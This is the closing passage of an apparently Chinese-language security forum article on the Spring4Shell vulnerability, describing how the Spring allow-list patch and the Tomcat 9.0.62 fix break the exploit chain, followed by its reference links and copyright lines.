
直接用白名单,对于 class 只能获取以 name 结尾的属性,比起之前的黑名单算是修的比较彻底了。
Tomcat(9.0.62):

十分彻底 ,getResouces 直接返回 null,后续的链就都断了。
-
参考文献
- https://paper.seebug.org/1877/
- https://mp.weixin.qq.com/s/kc7XP3K98c62Z-Euyz1EZA
- https://mp.weixin.qq.com/s/G1z7mydl4nc9SxcZjwUQwg
- http://rui0.cn/archives/1158
- https://blog.csdn.net/weixin_45794666/article/details/123918066
- https://www.iteye.com/topic/1123382
- https://www.exploit-db.com/exploits/33142
- https://github.com/BobTheShoplifter/Spring4Shell-POC/blob/0c557e85ba903c7ad6f50c0306f6c8271736c35e/poc.py
- https://github.com/spring-projects/spring-framework/commit/002546b3e4b8d791ea6acccb81eb3168f51abb15
- https://github.com/apache/tomcat/commit/8a904f6065080409a1e00606cd7bceec6ad8918c
- 本文作者: moon_flower
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/1496
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!


